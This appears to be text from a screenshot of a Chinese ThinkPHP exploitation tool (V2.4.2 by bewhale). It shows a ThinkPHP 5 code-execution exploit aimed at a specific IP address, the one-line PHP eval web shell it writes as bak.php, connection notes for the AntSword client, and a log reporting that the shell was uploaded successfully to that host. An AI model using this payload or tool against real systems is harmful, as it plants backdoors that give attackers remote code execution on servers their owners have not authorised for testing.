 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://39.98.122.69/ tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: bak.php GetShell 清除日志
<?php @eval($_POST['shell']) ?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.98.122.69/bak.php